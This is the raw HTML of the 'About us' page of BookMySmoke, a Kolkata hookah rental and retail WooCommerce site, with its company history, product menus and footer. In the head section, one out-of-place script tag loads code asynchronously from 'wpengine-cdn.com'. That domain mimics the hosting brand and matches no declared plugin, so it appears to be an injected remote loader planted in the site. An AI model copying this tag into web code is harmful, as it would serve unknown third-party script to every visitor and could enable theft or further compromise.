<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bookmysmoke.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bookmysmoke.in/wp-json/wp/v2/pages/4400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookmysmoke.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bookmysmoke.in/?p=4400' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_801469-css" data-type="wd-style-header_801469">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-4400 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-12 elementor-page elementor-page-4400">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_801469 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9546 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9547 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/bowls/" class="woodmart-nav-link">Bowls</a></li>
		<li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9548 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="woodmart-nav-link">Charcoal</a></li>
		<li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9549 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" class="woodmart-nav-link">Smoking Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9550 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link">Hookah</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9551 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/al-akbar/" class="woodmart-nav-link">Al-Akbar</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9552 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" class="woodmart-nav-link">Book My Smoke</a></li>
		<li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9553 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" class="woodmart-nav-link">Cocoyaya</a></li>
		<li id="menu-item-9554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9554 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/mya/" class="woodmart-nav-link">MYA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8511 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Rent it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Gold Hookah Kit For Rent</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" class="woodmart-nav-link">BMS Gold Single Bowl For Rent</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Regular Hookah Kit For Rent</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9545 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="woodmart-nav-link">BMS Regular Single Bowl For Rent</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bookmysmoke.in/product-category/unlimited-party-catering/" class="woodmart-nav-link"><span class="nav-link-text">Events</span></a></li>
</ul></nav>

<div class="whb-space-element whb-xtvijxs81y17szvtq1xt " style="width:20px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-3nfeopvrzqe2iffhoddj">
			<a href="https://bookmysmoke.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5w7332ip5hfbfuoj9pl1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-4400" class="entry-content post-4400 page type-page status-publish hentry">
							<div data-elementor-type="wp-page" data-elementor-id="4400" class="elementor elementor-4400">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-18edcde elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18edcde" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-519d136" data-id="519d136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a042a1d elementor-widget elementor-widget-video" data-id="a042a1d" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;start&quot;:1,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-3.mp4#t=1" autoplay="" loop="" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1de44e3 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-hidden-desktop elementor-section-height-default" data-id="1de44e3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb92f8e" data-id="cb92f8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-913f328 elementor-widget elementor-widget-video" data-id="913f328" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;start&quot;:1,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-4.mp4#t=1" autoplay="" loop="" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c548bca elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c548bca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a9daa7" data-id="7a9daa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18566191 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="18566191" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-primary wd-title-style-default wd-title-size-large text-left">

											<div class="title-subtitle subtitle-color-primary subtitle-style-default wd-fontsize-xs">
					About				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">BookMySmoke</h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-s">
					<p><em>By 2016 it was clear to everyone that online food delivery was the next big thing. And that is exactly what gave us the inspiration to start Book My Smoke – a place where all your shisha needs are met, accompanied by second-to-none services to make your shisha experience all the more memorable.</em></p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf34ae6 elementor-widget elementor-widget-wd_text_block" data-id="cf34ae6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>For the last 5 years, we have focussed on making our products one of the best in "the city of joy." And after the launch of this website we wish to reach even more people throughout the country with our renting services and selling our products to an even larger customer base.</p><p>We offer more than 50 hookah designs, over 100 flavours of well-known brands, and tons of accessories.</p><p>What started with just 1 workshop in Kolkata and 10 bases is now present all over the city with 5 workshops and more than 300 bases. Some places where you can find us include New Alipore, Alipore, Ballygunge, Bhawanipore, Salt Lake, Phoolbagan, Kankurgachi, By Pass, New Town, Rajarhat, and even in Vedic Village.</p><p>We deliver ready-made flavour wherever you want us to, and we can assure you that once you have tried us, you simply won't think of going anywhere else. Why? Well, let's just say our prices are too affordable and our flavours are too good to forget!! Besides, we are the pioneers when it comes to being the premium shisha delivery company in Kolkata.</p><p>We cater to wedding events, birthday parties, and festive events. We have specialised employees and a wide range of products for all types of events. We have also successfully tied up with renowned banquets and event companies like Signature Events.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768942616" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="auto, (max-width: 154px) 100vw, 154px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Premium Hookah Service for Rent in Kolkata, Bangalore &amp; Gurgaon.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													Kolkata, Bangalore & Gurgaon											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img  src="https://bookmysmoke.in/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%209015277744">
								Phone: +91 9015277744 							</a>
											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Rent Now</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9555"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/">BMS Regular Single Bowl For Rent</a></li>
<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/">BMS Gold Single Bowl For Rent</a></li>
<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557"><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/">BMS Gold Hookah Kit For Rent</a></li>
<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558"><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/">BMS Regular Hookah Kit For Rent</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Our stores</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8501"><a href="#">Ballygunge</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8502"><a href="#">New Alipore</a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8503"><a href="#">Vedic Village</a></li>
<li id="menu-item-8504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8504"><a href="#">Rajarhat</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8505"><a href="#">Siliguri</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="https://bookmysmoke.in/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-13706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13706"><a href="https://bookmysmoke.in/shipping-policy/">Shipping policy</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://bookmysmoke.in/refund-cancellation-policy/">Refund /Cancellation policy</a></li>
<li id="menu-item-8442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8442"><a href="https://bookmysmoke.in/refund_returns/">Returns  Policy</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8441"><a rel="privacy-policy" href="https://bookmysmoke.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://bookmysmoke.co.in/"><strong>BookMySmoke</strong></a> <i class="fa fa-copyright"></i>  															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bookmysmoke.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-15290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15290 item-level-0" ><a href="https://bookmysmoke.in/rent/" class="woodmart-nav-link"><span class="nav-link-text">Rent Your Hookah</span></a></li>
<li id="menu-item-15289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289 item-level-0" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link"><span class="nav-link-text">Buy Your Hookah</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4400 current_page_item menu-item-8472 item-level-0" ><a href="https://bookmysmoke.in/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8471 item-level-0" ><a href="https://bookmysmoke.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676 item-level-0" ><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678 item-level-0" ><a href="https://bookmysmoke.in/terms-condition/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Condition</span></a></li>
<li id="menu-item-9677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677 item-level-0" ><a href="https://bookmysmoke.in/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Returns Policy</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://bookmysmoke.in/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://bookmysmoke.in/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
